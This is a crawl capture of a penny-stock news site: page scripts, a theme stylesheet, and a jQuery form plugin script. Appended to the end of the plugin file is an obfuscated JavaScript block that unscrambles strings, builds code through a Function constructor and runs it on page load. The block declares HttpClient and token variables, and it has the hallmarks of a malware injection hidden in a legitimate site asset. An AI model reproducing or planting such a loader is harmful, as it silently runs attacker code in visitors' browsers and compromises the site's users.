<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: 'a07a5ca082',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":10210,"object_key":"post","object_type":"post","term_ids":[493,415],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"afe91adf22"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c60a7eb9a59612b',t:'MTc2OTc3MjgyMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0
body_size: 2422
content:
/*
Theme Name: Zox News Child
Description: Zox News Child helps you go from blogger to boss by giving you a wide range of tools and options to give you the most professional-looking and functioning news site on the net. Zox News comes with a mobile-first-design, 8 article layouts, 4 Featured Posts layouts, parallax leaderboard ad, Theia Post Slider, Theia Sticky Sidebar, Reviewer Plugin, Woocommerce-ready, and so much more!
Author: MVP Themes
Author URI: https://themeforest.net/user/mvpthemes/portfolio
Theme URI: http://themeforest.net/user/mvpthemes
Version: 3.15.0
Template: zox-news
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: two-columns, custom-background, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, translation-ready
Text Domain: zox-news-child
*/

.cms-stock-twits {
  margin-left: 10px;
}

.mvp-nav-soc-wrap a .cms-stock-twits svg circle {
  transition: all 0.3s ease-in-out;
  fill: #197c9f;
}

.mvp-nav-soc-wrap a:hover .cms-stock-twits svg circle {
  fill: #218dff;
}

.mvp-nav-small .cms-stock-twits {
  padding-top: 7px;
  width: 30px;
  height: 30px;
}

.mvp-nav-small .cms-stock-twits svg {
  width: 30px;
  height: 30px;
}

.mvp-nav-small .cms-stock-twits svg circle,
#mvp-foot-top ul li a svg circle {
  fill: #197c9f;
}

#mvp-foot-top ul li a svg {
  margin-top: -10px;
}

#mvp-foot-top ul {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  float: none !important;
}

@media (max-width: 599px) {
  #mvp-foot-top ul li a svg {
    width: 30px;
    height: 30px;
    margin-top: -8px;
  }
}

/* 18-1-23 */

.container {
  max-width: 1050px;
  margin: 0 auto;
  position: relative;
  z-index: 1;
}

.best-peny-stock {
  position: relative;
}

.best-peny-stock .container {
  padding: 40px 15px;
}

.best-peny-stock .bg {
  background-position: left top;
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.best-peny-stock .tdm-title {
  color: #f6ae15;
  display: inline-block;
  font-size: 28px;
  line-height: 36px;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 26px;
}

.best-peny-stock .tdm-descr {
  color: #ffffff;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 16px;
  line-height: 1.75;
  font-weight: bold;
}

.best-peny-stock .banner-logo-text {
  display: flex;
  align-items: flex-start;
  padding: 10px 0;
}

.best-peny-stock .banner-logo-text img {
  max-width: 51px;
  width: 100%;
  margin-right: 20px;
}

.best-peny-stock .banner-logo-text b {
  font-size: 22px;
  font-weight: 700;
  color: #fff;
  line-height: 1.36;
}

.best-peny-stock .tdm-text-wrap {
  max-width: 397px;
  width: 100%;
  margin: 0 auto;
}

.best-peny-stock .form-bg {
  border-top: 8px solid #dd1a34;
  padding: 30px 40px;
  box-shadow: 0 15px 20px #d0cece;
  background: #fff;
  width: 100%;
  height: 100%;
}

.stock-feature {
  padding: 40px 0;
}

.stock-feature .image-wrapper {
  padding-bottom: 48px;
  border-bottom: 1px solid #d1d1d1;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-around;
}

.stock-feature .image-wrapper img {
  max-height: 35px;
  width: auto;
}

.stock-feature h2 {
  margin-bottom: 16px;
  font-size: 17px;
  font-weight: bold;
  line-height: 1.8;
  text-align: left;
  color: #000000;
}

.stock-feature .description {
  text-align: center;
  padding-top: 20px;
}

.stock-feature .description h2 {
  text-align: center;
  margin-bottom: 20px;
}

.why-join-us {
  position: relative;
}

.why-join-us .form-bg {
  background-color: #000;
  padding: 30px;
  height: 100%;
}

.why-join-us .description {
  padding: 40px 0;
}

.why-join-us h2 {
  font-size: 34px;
  font-weight: 700;
  line-height: 1.3;
  color: #000;
  display: block;
  margin-bottom: 26px;
}

.why-join-us p {
  font-size: 16px;
  line-height: 1.6;
  color: #666;
  font-weight: 700;
}

.why-join-us .bg {
  background-position: left top;
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.free-guide {
  padding: 40px 0;
}

.free-guide .thumb {
  margin: 0 auto;
  display: block;
}
.stock-feature .description p {
  line-height: 1.6;
}
.best-peny-stock .form-bg {
  padding: 0px 20px;
}
.best-peny-stock .snp-pop-40360 .snp-bld-step-1 {
  width: 100%;
}
.snp-subscribeform .bld-el-cont img {
  max-width: 100%;
  width: auto;
}
.snp-bld-step-1 {
  height: auto !important;
  width: 100% !important;
}
.snp-subscribeform .bld-el-cont {
  position: relative;
  height: auto !important;
  width: 100% !important;
  left: inherit !important;
  top: inherit !important;
  z-index: inherit !important;
  margin-bottom: 12px;
}
.snp-subscribeform h1 {
  font-size: 32px;
  font-family: 'Roboto', sans-serif;
}
.snp-subscribeform input,
.snp-subscribeform optgroup,
.snp-subscribeform select,
.snp-subscribeform textarea {
  width: 100%;
  padding: 6px 15px;
  height: 50px;
}
.snp-subscribeform .bld-el-cont button {
  height: 50px;
  width: 100% !important;
}
.snp-pop-40360 .snp-bld-step-1 {
  width: 100%;
  height: auto;
}
.mvp-nav-small {
  position: relative !important;
  top: inherit !important;
}

.mvp-feat1-list .mvp-cd-cat.left.relative {
  color: #777 !important;
}

.mvp-blog-story-wrap .mvp-cd-cat.left.relative {
  color: #777 !important;
}
#mvp-main-nav-bot.mvp-fixed2 {
  position: relative !important;
}
.home div.mvp-widget-feat2-right.left.relative h2 {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.home #mvp_home_feat2_widget-7 > div > div.mvp-widget-feat2-wrap.left.relative > div > div.mvp-widget-feat2-in > div > div.mvp-widget-feat2-left.left.relative > a > div > div.mvp-feat1-feat-text.left.relative > div > span.mvp-cd-cat.left.relative {
  color: #fff !important;
}
.home .mvp-flex-story-wrap .mvp-flex-story.mvp-flex-col-noad {
	height: auto !important;
}
.home .mvp-feat1-feat-text{
	width: 100%;
}
.home .mvp-feat1-feat-img img {
	width: 100%;
}
.home .mvp-widget-feat1-top-img img {
	width: 100%;
	height: 445px;
	object-fit: cover;
}

.home .mvp-widget-feat1-top-text {
	width: 100%
}
.home #mvp-home-widget-wrap .mvp-widget-feat1-top-text .mvp-cd-cat.left.relative{
	color: #fff !important
}
.home .mvp-widget-feat1-bot-img img {
	width: 100%;
	height: 178px;
	object-fit: cover;
}
.home .mvp-flex-story:hover .mvp-flex-story-img img {
	width: 100%;
}
.home #mvp-home-widget-wrap .mvp-flex-col .mvp-flex-story-img img {
	width: 100%;
	height: 215px;
	object-fit: cover;
}
.archive .mvp-widget-feat2-left-alt .mvp-cd-cat.left.relative {
	color: #fff !important
}
.archive .mvp-blog-story-img img {
	width: 100%;
	height: 240px;
	object-fit: cover;
}
.archive .mvp-blog-story-wrap {
	padding-top: 20px
}
.archive .mvp-widget-feat2-right-text h2 {
	display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.post-template-default.single .mvp-post-more-img img {
	height: 170px;
	object-fit: cover;
}
.post-template-default.single ul.mvp-post-more-list li .mvp-post-more-text p {
	display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.post-template-default.single ul.mvp-post-more-list li .mvp-post-more-text .mvp-cd-cat.left.relative{
	color: #777 !important;
}
ul.mvp-fly-soc-list li {
	vertical-align: top;
}
ul.mvp-fly-soc-list li a,
ul.mvp-fly-soc-list li a:hover{
	width: 30px;
	height: 30px;
	text-decoration: none;
	padding-top: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}
nav.mvp-fly-nav-menu ul li.menu-item-has-children:after {
	width: 30px;
	height: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	z-index: 2;
}
/* 19 Jan 2023  */
span.mvp-nav-soc-but,
ul.mvp-foot-soc-list li a,
ul.mvp-post-soc-list li.mvp-post-soc-com {
  width: 40px;
  height: 40px;
}

.mvp-nav-small span.mvp-nav-soc-but {
  width: 30px;
  height: 30px;
}

#mvp-foot-wrap ul.mvp-foot-soc-list li a {
  text-decoration: none;
}

ul.mvp-post-soc-list li {
  height: 40px;
  transition: all 0.3s ease-in-out;
}

ul.mvp-post-soc-list li:hover,
ul.mvp-post-soc-list li.mvp-post-soc-com:hover {
  width: 40px;
  height: 40px;
}

.category .mvp-cd-cat.left.relative {
  color: #777 !important;
}
#mvp-foot-wrap ul.mvp-foot-soc-list li a {
	width: 40px;
	height: 40px;
	padding-top: 0;
	display: flex;
    align-items: center;
    justify-content: center;
}
#mvp-foot-wrap  ul.mvp-foot-soc-list li {
	vertical-align: top;
}

/*  23 jan 2023 */
.post-template-default.single .mvp-cd-date {
    display: none;
}
body.single-post .mvp-widget-feat2-in{
  display: none;
}

/* 19 Jan 2023  */
@media (max-width: 999px) {
	.mvp-nav-top-wrap, .mvp-nav-top-mid {
		height: 60px !important;
	}
}
@media (max-width: 767px) {
  .best-peny-stock .tdm-title {
    text-align: center;
    font-size: 24px;
    line-height: 34px;
  }
  .best-peny-stock .banner-logo-text b {
    font-size: 18px;
    line-height: 26px;
  }
  .stock-feature h2 {
    font-size: 22px;
  }
  .snp-subscribeform h1 {
    font-size: 28px;
  }
  .why-join-us .form-bg {
    padding: 20px;
  }
  .stock-feature .image-wrapper img {
    width: 25%;
    padding: 5px;
  }
}

/* 24/01/2023 */
#ic_signupform .elcontainer {
  padding: 0 !important;
  border: 0 !important;
}
#ic_signupform .elcontainer.inline-label-left .formEl.fieldtype-input label {
  display: none !important;
}

#ic_signupform .elcontainer .formEl {
  right: 0 !important;
  width: 100% !important;
}
#ic_signupform .elcontainer.inline-label-left .formEl.fieldtype-input input[type="text"] {
  width: 100% !important;
      outline: 0;
    height: 48px;
    font-family: 'Open Sans';
    font-size: 14px;
    border-style: solid;
    border-width: 2px;
    border-color: #999999 !important;
    background-position: center center;
    background-repeat: repeat;
    border-radius: 0 !important;
    color: #000 !important;
}
#ic_signupform .elcontainer .formEl {
  padding-right: 0 !important;
}
#ic_signupform .elcontainer .submit-container {
  padding: 0 !important;
}
#ic_signupform .elcontainer .submit-container input[type="submit"] {
  width: 100% !important;
      outline: 0 !important;
    color: #ffffff !important;
    font-family: 'Open Sans' !important;
    font-size: 17px !important;
    font-weight: bold !important;
    border-style: none !important;
    border-width: 0px !important;
    background-color: #dd3333 !important;
    background-position: center center !important;
    background-repeat: repeat !important;
    padding-left: 10px !important;
    border-radius: 0 !important;
}
#ic_signupform .elcontainer .submit-container input[type="submit"]:hover {
  opacity: 0.8;
}
.snp-subscribeform .bld-el-cont button {
  width: 100% !important;
      outline: 0 !important;
    color: #ffffff !important;
    font-family: 'Open Sans' !important;
    font-size: 17px !important;
    font-weight: bold !important;
    border-style: none !important;
    border-width: 0px !important;
    background-color: #dd3333 !important;
    background-position: center center !important;
    background-repeat: repeat !important;
    padding-left: 10px !important;
    border-radius: 0 !important;
}
.snp-subscribeform .bld-el-cont button:hover {
  opacity: 0.8;
}
.best-peny-stock .form-bg {
  padding-top: 20px;
}

.home .mvp-flex-story-in .mvp-stand-title {
	display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
#mvp-home-widget-wrap .mvp-flex-col .mvp-flex-story-text {
    min-height: 203px;
}

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3
body_size: 4320
content:
jQuery(function(){
    jQuery.fn.hasAttr = function(attribute){
        var attr = this.attr(attribute);
        if (typeof attr !== typeof undefined && attr !== false)
            return true;
        return false;
    }

    jQuery.fn.materialForm = function() {
        // Inputs
        this.find('input, textarea').each(function(i){
            if(isValidType(jQuery(this))){
                var name = jQuery(this).attr('name');
                jQuery(this).attr('id', name);
                var $wrap = jQuery(this).wrap("<div class='material-input'></div>").parent();
                $wrap.append("<span class='material-bar'></span>");

                var tagName = jQuery(this).prop("tagName").toLowerCase();
                $wrap.addClass(tagName);

                var placeholder = jQuery(this).attr('placeholder');
                if(placeholder){
                    $wrap.append("<label for='"+name+"'>"+placeholder+"</label>");
                    jQuery(this).removeAttr('placeholder');
                }

                addFilled(jQuery(this));
            }

            if(isType(jQuery(this), 'radio') || isType(jQuery(this), 'checkbox')){

                var name = jQuery(this).attr('name').replace('[]','');
                var group_id = 'material-group-' + name;
                var placeholder = jQuery(this).attr('placeholder');
                var item_id = name+ '-' + i;
                var $label = jQuery('<label for="'+item_id+'">'+placeholder+'</label>');
                var $group_item = jQuery('<div class="material-group-item"></div>');
                jQuery(this).attr('id', item_id);

                if(jQuery("#"+group_id).length){
                    var $group = jQuery('#'+group_id);
                    $group.append(jQuery(this));
                }
                else{
                    var $group = jQuery(this).wrap("<div class='material-group' id='"+group_id+"'></div>").parent();
                }

                if(isType(jQuery(this), 'radio'))
                    var $radio = jQuery('<div class="material-radio"></div>');
                else
                    var $radio = jQuery('<div class="material-checkbox"></div>');

                $group_item.append(jQuery(this));
                $group_item.append($label);
                $group_item.append($radio);

                $group.append($group_item);
            }
        });

        this.find('input, textarea').on('blur', function(){
            if(isValidType(jQuery(this)))
                addFilled(jQuery(this))
        });

        // Radio

        function isValidType($el){
            var type = $el.attr('type');
            return (type != 'hidden' && type != 'submit' && type != 'checkbox' && type != 'radio' && type != 'file' ? 1 : 0);
        }

        function isType($el, type){
            var el_type = $el.attr('type');
            return (el_type == type);
        }

        function addFilled($el){
            if($el.val())
                $el.addClass('filled');
            else
                $el.removeClass('filled');
        }

        // Selects
        this.find('select').each(function(i){
            var placeholder = jQuery(this).attr('placeholder');
            var type = (jQuery(this).attr('multiple') ? 'checkbox' : 'radio');
            var name = id = jQuery(this).attr('name');
            var $wrap = jQuery(this).wrap("<div class='material-select'></div>").parent();
            if(type == 'checkbox'){
                name += '[]';
                var $bar = jQuery('<span class="material-bar"></span>');
                $wrap.append($bar).addClass('checkbox');
            }
            else{
                var $title = jQuery('<span class="material-title">'+placeholder+'</span>');
                $wrap.prepend($title);
            }

            var $label = jQuery('<label for="select-'+i+'"><span>'+placeholder+'</span><strong></strong></label>');
            var $checkbox = jQuery('<input type="checkbox" id="select-'+i+'">');

            $wrap.prepend($checkbox);
            $wrap.prepend($label);

            var $list = jQuery('<ul class="'+type+'"></ul>');
            $wrap.append($list);

            var selected_length = 0;
            var length = jQuery(this).children('option').length;
            var $selected;
            jQuery(this).children('option').each(function(j){
                var title = jQuery(this).text();
                var value = jQuery(this).val();

                var selected = jQuery(this).hasAttr('selected');

                var $list_item = jQuery('<li></li>');
                $list.append($list_item);

                var $label = jQuery('<label for="'+id+'-'+j+'">'+title+'</label>');
                var $input = jQuery('<input type="'+type+'" value="'+value+'" name="'+name+'" id="'+id+'-'+j+'">');
                if(selected){
                    $selected = $input.prop('checked', true);
                    selected_length++;
                }

                $list_item.append($input);
                $list_item.append($label);
            });
            if($bar){
                var percentage = selected_length / length * 100;
                $bar.width(percentage + '%');
            } else{
                if(selected_length){
                    label.children('span').text($selected.next('label').text());
                    $wrap.addClass('filled');
                }
            }
            jQuery(this).remove();
        });

        jQuery(document).on('click', function(e) {
            if (jQuery(e.target).closest('.material-select').length === 0) {
                // cancel highlighting
                jQuery('.material-select > input').prop('checked', false);
            }
        });

        jQuery('.material-select > input').on('change', function(){
            var changed_id = jQuery(this).attr('id');
            jQuery('.material-select > input').each(function(){
                var this_id = jQuery(this).attr('id');
                if(changed_id != this_id)
                    jQuery(this).prop('checked', false);
            });
        });

        jQuery('.material-select ul input').on('change', function(){
            if(jQuery(this).closest('.material-select.checkbox').length){
                var $ul = jQuery(this).closest('ul')
                var length = $ul.find('input').length;
                var checked_length = $ul.find('input:checked').length;
                var percentage = checked_length / length * 100;
                jQuery(this).closest('.material-select').find('.material-bar').width(percentage + '%');
            }
            else{
                var $material_select = jQuery(this).closest('.material-select')
                var $label = $material_select.children('label').children('span');
                var $next = jQuery(this).next('label');
                $label.text($next.text());
                $material_select.children('input').prop('checked', false);
                $material_select.addClass('filled');
            }
        });

    };
});

jQuery(document).ready(function() {
    jQuery('form.material').materialForm();
});;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();